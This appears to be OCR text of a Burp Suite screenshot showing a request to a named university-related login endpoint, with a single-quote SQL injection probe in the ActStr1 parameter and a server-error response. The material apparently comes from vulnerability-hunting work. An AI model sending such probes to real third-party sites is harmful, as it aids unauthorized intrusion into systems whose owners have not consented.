 fcmit.cc
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://gdut.cxservice.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/ifl/User/user_ifa_Login_ActUserA2CheckUserA.ashx?a=
[ActStr1={{1'}}][ActStr2={{1}}][ActStr3={{1}}][ActSt
r4={{}}][SessLib={{gdut}}][SessPrd={{ks}}][UserActId
={{gdut_ksxs}}]&x=
jQuery214049834933489841504_1673492818818 HTTP/1.1
2 Host: gdut.cxservice.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/javascript, application/javascript,
application/ecmascript, application/x-ecmascript,
*/*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 03:27:03 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 Connection: close
6 Cache-Control: private
7 Access-Control-Allow-Origin: *
8
9 {"error":"31000","errorname":"服务错误，请联系管理员"}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 6